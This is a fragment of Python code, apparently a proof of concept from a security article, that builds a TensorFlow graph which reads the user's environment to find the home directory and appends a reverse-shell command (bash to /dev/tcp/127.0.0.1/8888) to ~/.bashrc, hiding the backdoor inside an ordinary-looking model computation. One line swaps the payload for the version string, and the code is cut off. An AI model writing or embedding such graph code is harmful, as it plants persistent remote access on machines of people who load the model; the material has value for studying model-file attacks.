 7 def success_write(file_name_tensor, file_content_tensor):
8   with tf.control_dependencies([tf.write_file(file_name_tensor, file_content_tensor)]):
9       return tf.constant(1.0)
10
11 # get home directory
12 reader = tf.read_file("/proc/self/environ")
13 envstr = tf.string_split([reader], '\0')
14 home_prefix = tf.constant("HOME=")
15 i = tf.constant(0)
16 c = lambda i: tf.logical_and(tf.less(i, tf.size(envstr.values) - 1), tf.not_equal(tf.substr(envstr.values[i], 0, 5), [home_prefix])[0])
17 b = lambda i: tf.add(i, 1)
18 idx = tf.while_loop(c, b, [i])
19 home_env = envstr.values[idx]
20 len = tf.size(tf.string_split([home_env], ''))
21 home_dir = tf.substr(home_env, 5, len - 5)
22
23 file_path = tf.string_join([home_dir, "/.bashrc"])
24 org_content = tf.read_file(file_path)
25 payload = tf.constant("`(/bin/bash -i > /dev/tcp/127.0.0.1/8888 0<&1 2>&1) &>/dev/null`&")
26 payload = tf.__version__
27 evil_content = tf.string_join([org_content, payload])
28 b = success_write(file_path, evil_content)
29
30 h = tf.multiply(x, w)
31 y = tf.add(h, b, name="y")
32 sess = tf.Session()
网信防务